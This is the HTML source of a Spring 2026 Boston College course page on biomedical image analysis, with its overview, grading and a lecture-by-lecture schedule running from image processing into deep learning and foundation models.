

<file: s26/index.html>
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>CSCI 3397/PSYC 3317: Spring 2026</title>

  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="../shared/main.css">
  <script
    data-dapp-detection="">!function () { let e = !1; function n() { if (!e) { const n = document.createElement("meta"); n.name = "dapp-detected", document.head.appendChild(n), e = !0 } } if (window.hasOwnProperty("ethereum")) { if (window.__disableDappDetectionInsertion = !0, void 0 === window.ethereum) return; n() } else { var t = window.ethereum; Object.defineProperty(window, "ethereum", { configurable: !0, enumerable: !1, set: function (e) { window.__disableDappDetectionInsertion || n(), t = e }, get: function () { if (!window.__disableDappDetectionInsertion) { const e = arguments.callee; e && e.caller && e.caller.toString && -1 !== e.caller.toString().indexOf("getOwnPropertyNames") || n() } return t } }) } }();</script>
</head>

<body data-new-gr-c-s-check-loaded="14.1022" data-gr-ext-installed="">
  <style>
    a {
      color: #535353;
    }

    a.nounderline {
      text-decoration: none;
      decoration: none;
      border-bottom: none;
    }
  </style>

  <div id="wrapper">
    <header id="header" class="alt" style="width: 100%;background:#ffffff">
      <div class="bgimg" style="height: 160px;">
        <div style="height: 30px; width: 100%"></div>
        <h1>
          <font size="+5" color="#535353">CSCI 3397/PSYC 3317: Biomedical Image Analysis</font>
          <div style="height:10px"></div>
        </h1>
        <h2>
          <font size="+2" color="#535353">
            Instructor:&nbsp;&nbsp;<a href="https://donglaiw.github.io/" class="nounderline">Donglai Wei</a>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            Spring 2026 (MWF 9-9:50 am)
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            Location: Fulton 415
          </font>
        </h2>
      </div>
    </header>
    <center>
      <div style="background: #EEEEEE; height: 7px"></div>
    </center>

    <!-- Nav -->
    <nav id="nav">
      <ul>
        <!--li><a href="#overview" class="inheritcolor">Overview</a></li> <b>·</b-->
        <li><a href="#schedule" class="inheritactive">Schedule</a></li> <b>·</b>
        <li><a href="#staff" class="inheritcolor">Staff</a></li> <b>·</b>
        <li><a href="#syllabus" class="inheritcolor">Course info</a></li> <b>·</b>
        <li><a href="https://bostoncollege.instructure.com/courses/1639344/announcements"
            class="inheritcolor">Canvas</a></li> 
      </ul>
    </nav>


    <!-- Main -->
    <div id="main">
      <section id="note" class="main special">

        <!-- Introduction -->
        <section id="overview" class="main">
          <center>
            <header class="major">
              <h2>Overview</h2>
            </header>
            <div class="spotlight" style="width: 90%; text-align: left">
              <div class="content">
                <p>CSCI 3397/PSYC 3317 is an advanced undergraduate-level
                  class organized around building a biomedical image analysis startup prototype. 
                  We move through four themes: <b>image processing</b> (weeks 1–4), <b>deep learning</b> (weeks 5–10), 
                  <b>foundation models</b> (weeks 11–13), and <b>agentic systems</b> (weeks 14–16).

                <div style="padding-left: 4%; margin-top: -30px">
                  <ul>
                    <li>Prerequisites: <a
                        href="https://www.youtube.com/playlist?list=PL0-GT3co4r2y2YErbmuJw2L5tW4Ew2O5B">Linear Algebra
                        (Essence, Chap 1-4)</a>, <a
                        href="https://www.youtube.com/playlist?list=PLZHQObOWTQDMsr9K-rj53DwVRMYO3t5Yr">Multivariate
                        Calculus (Essence, Chap 1, 3-4, 8-9)</a>, and <a
                        href="https://www.codecademy.com/learn/learn-python-3">Python (Basics)</a></li>
                    <li>Grading: Attendance/Participation (20%) + midterm (25%) + labs/psets (20%) + final project (35%) </li>

                    <li>Textbooks:
                      <ul style="margin-left: 30px;margin-top: 0px">                        
                        <li>[F] Fleuret. <a href="https://fleuret.org/public/lbdl.pdf"><i>The Little Book of Deep
                              Learning</i></a> (Free eBook)</li>
                        <li> Ask LLM</li>
                      </ul>
                    <li> <b>
                        <font color=#800000>Useful links:</font>
                      </b> <a
                        href="https://drive.google.com/drive/folders/1qZviG5keqosP5zFHEQY43TpyY2be_jQx?usp=sharing">Colab for
                        pset/lab</a>, <a
                        href="https://docs.google.com/document/d/1ZE84d8auSmNgPH7Il0GsgsFavb7zr37IGSjo2q_NZM4/edit?usp=sharing">final
                        project (fp) guideline</a>
                    </li>
                  </ul>
                </div>
                </p>
              </div>
            </div>
          </center>
        </section>

        <section id="schedule" class="main special">
          <center>
            <header class="major">
              <h2>Schedule</h2>
            </header>
            <div class="table-wrapper" style="width:100%;margin:auto;">
              <font style="font-size: 16px">
                <table class="alt">
                  <tbody>
                  </tbody>
                  <colgroup>
                    <col width="12%">
                    <col width="10%">
                    <col width="32%">
                    <col width="32%">
                    <col width="12%">
                  </colgroup>
                  <thead>
                    <tr>
                      <th style="text-align:center">Theme</th>
                      <th style="text-align:center">Date</th>
                      <th style="text-align:center">Topic</th>
                      <th style="text-align:center">Materials</th>
                      <th style="text-align:center">Assignments</th>
                    </tr>
                  </thead>
                  <style>
                    ul.materials {
                      padding-left: 15px;
                    }

                    div.subtopic {
                      font-style: normal;
                      font-family: HelveticaNeue-Light;
                      font-weight: 200;
                    }

                    td.topic {
                      font-family: HelveticaNeue;
                      font-weight: 600;
                    }

                    td.topic2 {
                      font-style: italic;
                      font-weight: 200;
                    }
                  </style>

                  <!-- Start schedule -->
<tbody>
<tr><td align=center colspan="5"><h3><font color=#800000>Theme 1: Image Processing </font></h3></td></tr>
<tr>
<td rowspan=3 style="vertical-align:middle;text-align:center;">Image Basics<br />[Week 1]</td>
<td>Mon, Jan. 12</td>
<td class="topic">
<a href="https://www.dropbox.com/scl/fi/bn94lb0wose8qy7uec7kb/lec1-intro.key.pdf?rlkey=euxoysqh7jzztyto3s4v1fvse&dl=0">Lec. 1: Introduction</a>
<div class="subtopic">
What: Overview
<br/>Why: Motivation
<br/>How: Syllabus
</div>
</td>
<td>
<ul class="materials">  
  <li>AI for <a href="https://www.youtube.com/watch?v=ii-FfE-7C-k">healthcare</a>, <a href="https://www.youtube.com/watch?v=ETq_9YFUQvU">bioimage</a>, <a href="https://www.youtube.com/watch?v=9fAcjfnWyso">medical image</a></li>
  <li>Coding: <a href="https://cs231n.github.io/setup-instructions/#working-remotely-on-google-colaboratory">Colab</a>, <a href="https://www.codecademy.com/learn/learn-python-3">Python</a></li>
</ul>
</td>
<td>lab0 out</td>
</tr>
<tr>

<td>Wed, Jan. 14</td>
<td class="topic">
<a href="https://www.dropbox.com/scl/fi/1pdzsxr9yeyko2wjeisdj/lec2-image_formation.key.pdf?rlkey=zzxtsr6cuu79p3w79mewkteki&dl=0">Lec. 2: Image Basics</a>
<div class="subtopic">
core: light, object,camera, physics
  <br/>natural image, microscopy, medical devices
</div>
</td>
<td>
<ul class="materials">
  <li>Microscopy: <a href="https://www.youtube.com/watch?v=bjcewKLlb2Y">history</a>, <a href="https://www.youtube.com/watch?v=4c5ILWQmqRY">overview</a></li>
  <li>Medical: <a href="https://www.youtube.com/watch?v=gsV7SJDDCY4&list=PLHXTeFF7XC2EGpKUTjKa7Uvb_QX3EsRvo&index=1">X-ray/CT</a>, <a href="https://www.youtube.com/watch?v=4JLNb8-LOB0">Ultrasound</a>, <a href="https://www.youtube.com/watch?v=nFkBhUYynUw">MRI</a>, <a href="https://www.youtube.com/watch?v=yrTy03O0gWw&list=PLHXTeFF7XC2EGpKUTjKa7Uvb_QX3EsRvo&index=6">PET</a></li>
</ul>
</td>
<td></td>
</tr>
<tr>
<td>Fri, Jan. 16</td>
<td class="topic">
<a href="https://www.dropbox.com/scl/fi/r2twvhbtvxckqlnkf17ys/lec3-digital_image.key.pdf?rlkey=gn8sas4cjxuexadwzxb3vhqz7&dl=0">Lec. 3: Digital Image Basics</a>
<div class="subtopic">
maths: matrix
<br/>code: python libraries
</div>
</td>
<td>
  <ul class="materials">
  <li><a href="https://en.wikipedia.org/wiki/Raster_graphics">Wikipedia: raster graphics</a></li>
  <li>Coding: <a href="https://imageio.readthedocs.io/en/stable/examples.html">Imageio</a>, <a href="https://medium.com/analytics-vidhya/matplotlib-4aa9ee8804fb">Matplotlib</a></li>
</ul>
</td>
<td><font color=#800000>lab0 due</font></td>
</tr>
<tr><td align=center colspan="5">No Class (Martin Luther King, Jr. Day)</td></tr>
<tr>
  <td rowspan=5 style="vertical-align:middle;text-align:center;">Filtering<br />[Week 2-3]</td>
<td>Wed, Jan. 21</td>
<td class="topic">
<a href="https://www.dropbox.com/scl/fi/q64j2onjkei41utuy7q1h/lec4-pixel-operations.key.pdf?rlkey=y9b4aesqdsk39w1idfdvhfm7j&dl=0">Lec. 4: Pixel-level Processing</a>
<div class="subtopic">
auto-contrast, thresholding
</div>
</td>
<td>
<ul class="materials">  
</ul>
</td>
<td></td>
</tr>
<tr>

<td>Fri, Jan. 23</td>
<td class="topic">
<a href="https://www.dropbox.com/scl/fi/96h38wws67ig3sst32lz6/lec5-patch-operations.key.pdf?rlkey=ouz0qazu8mkgp45424bpj9xv5&dl=0">Lec. 5: Patch-level Processing</a>
<div class="subtopic">
filtering, padding
</div>
</td>
<td>
<ul class="materials">
  <li><a href="https://numpy.org/doc/stable/user/absolute_beginners.html">NumPy 101</a></li>
  <li>Linear algebra refresh: <a href="https://www.deeplearningbook.org/contents/linear_algebra.html">Goodfellow Ch. 2</a></li>
</ul>
</td>
<td></td>
</tr>
<tr>
<td>Mon, Jan. 26</td>
<td align=center colspan="2">No Class (Snow Day)</td>
<td><font color=#800000>lab1 due</font></td>
</tr>
<tr>
<td>Wed, Jan. 28</td>
<td class="topic">
<a href="https://www.dropbox.com/scl/fi/vw3bp692i806e03yz42qz/lec6-patch-convolution.key.pdf?rlkey=elaao0y6p2irpsz5op1yao8h3&dl=0">Lec. 6: Convolution</a>
<div class="subtopic">
  linear, shift-invariant
<br/>  impulse/box/Gaussian
</div>
</td>
<td>
</td>
<td></td>
</tr>
<tr>
<td>Fri, Jan. 30</td>
<td class="topic">
<a href="https://www.dropbox.com/scl/fi/9cfwomainuyrd07d3twz2/lec7-patch-derivative.key.pdf?rlkey=t4m0nx3qz5g1hr14ujra8la3o&dl=0">Lec. 7: More Filters</a>
<div class="subtopic">
Edge, Laplacian
<br/> Gaussian, Bilateral
</div>
</td>
<td>
<ul class="materials">
  <li>[T] Chap. 4.2.3, 5.1</li>
</ul>
</td>
<td>
  
</td>
</tr>
<tr>
<td rowspan=3 style="vertical-align:middle;text-align:center;">Applications<br />[Week 4]</td>
<td>Mon, Feb. 2</td>
<td class="topic">
<a href="https://www.dropbox.com/scl/fi/oe9u3z5xrp4qco1ec88q3/lec8-image-transformation.key.pdf?rlkey=eah38xz97i5jr59loedhlz45v&dl=0">Lec. 8: Image Transformation</a>
<div class="subtopic">
point cloud, image warping
</div>
</td>
<td>
<ul class="materials">
  <li><a href="https://www.geeksforgeeks.org/image-transformations-using-opencv-in-python/">Transformations (OpenCV)</a></li>
  <li><a href="https://www.cs.princeton.edu/courses/archive/spr11/cos426/notes/cos426_s11_lecture03_warping.pdf">Warping notes</a></li>
</ul>
</td>
<td><font color=#800000>lab2 due</font></td>
</tr>
<tr>

<td>Wed, Feb. 4</td>
<td class="topic">
<a href="https://www.dropbox.com/scl/fi/cg1483ua33lqz6lev85mi/lec9-transformation_estimation.key.pdf?rlkey=mp8u6s5c15qdq3hq9s97hfcmq&dl=0">Lec. 9: Transformation Estimation</a>
<div class="subtopic">
  Linear regression, RANSAC
</div>
</td>
<td>
<ul class="materials">
  <li>[T] Chap. 5.5, 10.2</li>
  <li>Video: <a href="https://www.youtube.com/watch?v=KgsHoJYJ4S8">SIFT detector</a>, <a href="https://www.youtube.com/watch?v=EkYXjmiolBg">RANSAC</a></li>
</ul>
</td>
<td></td>
</tr>
<tr>

<td>Fri, Feb. 6</td>
<td class="topic">
<a href="https://www.dropbox.com/scl/fi/foeibjdlam5w2uk4obsgp/lec10-image-seg.key.pdf?rlkey=g4wlg8pxhv2oks7gwl6oysp28&dl=0">Lec. 10: Image Segmentation</a>
<div class="subtopic">
Why: drug discovery, connectomics
What: semantic, instance, panoptic
</div>
</td>
<td>
<ul class="materials">
  <li>[T] Chap. 6.1, 6.5-6.7, 8.1</li>
  <li><a href="https://medium.com/swlh/image-processing-with-python-morphological-operations-26b7006c0359">Morphological operations</a></li>
  <li>Metrics: Dice / IoU</li>
</ul>
</td>
<td><font color=#800000>lab3 due</font></td>
</tr>
<tr><td align=center colspan="5"><h3><font color=#800000>Theme 2: Deep Learning </font></h3></td></tr>
<tr>
<td rowspan=6 style="vertical-align:middle;text-align:center;">AlexNet<br />[Week 5-6]</td>
<td>Mon, Feb. 9</td>
<td class="topic">
<a href="https://www.dropbox.com/scl/fi/dn7n496z6jwpbjnfapedr/lec11-ml-overview.key.pdf?rlkey=g4owihlmss4i6gns0u7zyk353&dl=0">Lec. 11: ML Basics</a>
<div class="subtopic">
splits, leakage, metrics; baseline mindset
</div>
</td>
<td>
<ul class="materials">
  <li>[F] Chap. 1.1</li>
  <li>Coding: scikit-learn</li>
</ul>
</td>
<td><font color=#800000>ps1 due</font></td>
</tr>
<tr>

<td>Wed, Feb. 11</td>
<td class="topic">
    <a href="https://www.dropbox.com/scl/fi/0rbeei3t7fqilr8dc2txi/lec12-ml-lr.key.pdf?rlkey=jwp811n85b01sh6nglj0j1zbs&dl=0">Lec. 12: Linear Regression</a>
<div class="subtopic">
linear regression; basis functions; regularization
</div>
</td>
<td>
<ul class="materials">
  <li>[F] Chap. 1.2-1.3</li>
  <li>Tutorial: <a href="https://realpython.com/linear-regression-in-python/">Linear regression</a></li>
</ul>
</td>
<td></td>
</tr>

<tr>
<td>Fri, Feb. 13</td>
<td class="topic">
<a href="https://www.dropbox.com/scl/fi/2pt4pix8c5szplx1u6yem/lec13-ml-lc.key.pdf?rlkey=o9ytozsr9kz1qnnt4b6bax0zt&dl=0">Lec. 13: Binary Linear Classification</a>
<div class="subtopic">
Model: logistic regression
<br/>Loss: binary cross-entropy
<br/>Optimizer: SGD
</div>
</td>
<td>
<ul class="materials">
  <li>[F] Chap. 4.1-4.3</li>
</ul>
</td>
<td></td>
</tr>


<tr>
<td>Mon, Feb. 16</td>
<td class="topic">
<a href="https://www.dropbox.com/scl/fi/160c8ge94tyri5bomjv54/lec14-ml-lc-mc.key.pdf?rlkey=qarm8y95byjmkwfainpjbl1ry&dl=0">
  Lec. 14: Multi-class Linear Classification</a>
<div class="subtopic">
Model: softmax
<br/>Loss: cross-entropy
<br/>Optimizer: Momentum
</div>
</td>
<td>
<ul class="materials">
  <li>[F] Chap. 4.1-4.3</li>
</ul>
</td>
<td><font color=#800000>lab4 due</font><br/>ps1 out</td>
</tr>
<tr>

<td>Wed, Feb. 18</td>
<td class="topic">
    <a href="https://www.dropbox.com/scl/fi/0g7nx7w5wprpe018x5n8o/lec15-mlp.key.pdf?rlkey=80jwdrwc2hzke2k51qu81e9gv&dl=0">Lec. 15: Multilayer Perceptron (MLP)</a>
<div class="subtopic">
Pytorch/GPU Basics
<br/>Model: nonlinear activation function
</div>
</td>
<td>
<ul class="materials">
  <li>[F] Chap. 4.1-4.3</li>
</ul>
</td>
<td></td>
</tr>
<tr>

<td>Fri, Feb. 20</td>
<td class="topic">
    <a href="https://www.dropbox.com/scl/fi/4axdpqa5r8sgmdqn195hg/lec16-mlp2.key.pdf?rlkey=k611dwol1084btr3h1uicxy5u&dl=0">Lec. 16: Backpropagation</a>
<div class="subtopic">
Optimization: chain rule, dynamic programming
</div>
</td>
<td>
<ul class="materials">
</ul>
</td>
<td></td>
</tr>
<tr>
<td rowspan=3 style="vertical-align:middle;text-align:center;">Neural Nets + CNNs<br />[Week 7]</td>
<td>Mon, Feb. 23</td>
<td class="topic">
Lec. 17: MLPs I
<div class="subtopic">
nonlinearities, softmax; capacity vs data
</div>
</td>
<td>
<ul class="materials">
  <li>[F] Chap. 3.4, 4.5</li>
</ul>
</td>
<td></td>
</tr>
<tr>

<td>Wed, Feb. 25</td>
<td class="topic">
Lec. 18: MLPs II (Backprop in Practice)
<div class="subtopic">
training loops; dropout; debugging
</div>
</td>
<td>
<ul class="materials">
  <li>[F] Chap. 3.4, 4.5</li>
  <li>Coding: PyTorch training loops</li>
</ul>
</td>
<td><font color=#800000>lab5 due</font></td>
</tr>
<tr>

<td>Fri, Feb. 27</td>
<td class="topic">
Lec. 19: CNNs I
<div class="subtopic">
convolution/pooling; inductive bias
</div>
</td>
<td>
<ul class="materials">
  <li>[F] Chap. 4.4, 5.2</li>
  <li>Papers: <a href="http://vision.stanford.edu/cs598_spring07/papers/Lecun98.pdf">LeNet</a>, <a href="https://papers.nips.cc/paper/4824-imagenet-classification-with-deep-convolutional-neural-networks.pdf">AlexNet</a></li>
</ul>
</td>
<td><font color=#800000>fp proposal due</font></td>
</tr>
<tr><td align=center colspan="5">No Class (Spring Vacation: Mar. 2–7)</td></tr>
<tr>
<td rowspan=3 style="vertical-align:middle;text-align:center;">CNN Applications<br />[Week 9]</td>
<td>Mon, Mar. 9</td>
<td class="topic">
Lec. 20: CNNs II (ResNet + Transfer Learning)
<div class="subtopic">
fine-tuning, augmentation, compute tips
</div>
</td>
<td>
<ul class="materials">
  <li>[F] Chap. 4.6-4.7</li>
  <li>Papers: <a href="http://openaccess.thecvf.com/content_cvpr_2016/papers/He_Deep_Residual_Learning_CVPR_2016_paper.pdf">ResNet</a></li>
</ul>
</td>
<td></td>
</tr>
<tr>

<td>Wed, Mar. 11</td>
<td class="topic">
Lec. 21: Data-centric Training
<div class="subtopic">
imbalance, label noise; error analysis
</div>
</td>
<td>
<ul class="materials">
  <li>Paper: <a href="https://arxiv.org/abs/22013545">ConvNeXt</a> (modern CNN training recipe)</li>
  <li>Topics: augmentation, label smoothing, robustness</li>
</ul>
</td>
<td><font color=#800000>lab6 due</font></td>
</tr>
<tr>

<td>Fri, Mar. 13</td>
<td class="topic">
Lec. 22: Deep Segmentation (U-Net)
<div class="subtopic">
encoder-decoder; Dice/Focal losses
</div>
</td>
<td>
<ul class="materials">
  <li>[F] Chap. 6.4</li>
  <li>Paper: <a href="https://arxiv.org/abs/15054597">U-Net</a></li>
</ul>
</td>
<td><font color=#800000>ps2 due</font></td>
</tr>
<tr>
<td rowspan=3 style="vertical-align:middle;text-align:center;">Modern Vision Models<br />[Week 10]</td>
<td>Mon, Mar. 16</td>
<td class="topic">
Lec. 23: Object Detection
<div class="subtopic">
R-CNN/YOLO/DETR; mAP/FROC
</div>
</td>
<td>
<ul class="materials">
  <li>[F] Chap. 6.3</li>
  <li>Transformer detection: <a href="https://arxiv.org/abs/2005.12872">DETR</a></li>
</ul>
</td>
<td></td>
</tr>
<tr>

<td>Wed, Mar. 18</td>
<td class="topic">
Lec. 24: WSI / Weak Labels (MIL)
<div class="subtopic">
tiling, MIL attention; pathology workflows
</div>
</td>
<td>
<ul class="materials">
  <li>Weak labels + MIL survey/primer (TBA)</li>
  <li>Pathology workflow: tiling → aggregation → slide-level prediction</li>
</ul>
</td>
<td><font color=#800000>lab7 due</font></td>
</tr>
<tr>

<td>Fri, Mar. 20</td>
<td class="topic">
Lec. 25: Attention & Vision Transformers
<div class="subtopic">
tokens, positional encodings; bridge to FMs
</div>
</td>
<td>
<ul class="materials">
  <li>[F] Chap. 4.8-4.10, 5.3</li>
  <li>Paper: <a href="https://arxiv.org/abs/2010.11929">ViT</a></li>
</ul>
</td>
<td><font color=#800000>fp check-in (baseline)</font></td>
</tr>
<tr><td align=center colspan="5"><h3><font color=#800000>Theme 3: Foundation Models</font></h3></td></tr>
<tr>
<td rowspan=3 style="vertical-align:middle;text-align:center;">FM Basics<br />[Week 11]</td>
<td>Mon, Mar. 23</td>
<td class="topic">
Lec. 26: Foundation Models Overview
<div class="subtopic">
pretraining objectives; transfer; evaluation
</div>
</td>
<td>
<ul class="materials">
  <li>Course notes: foundation models in biomedical imaging</li>
  <li>References: SAM, CLIP, domain pretraining</li>
</ul>
</td>
<td>ps3 out (foundation models)</td>
</tr>
<tr>

<td>Wed, Mar. 25</td>
<td class="topic">
Lec. 27: Self-Supervised Vision
<div class="subtopic">
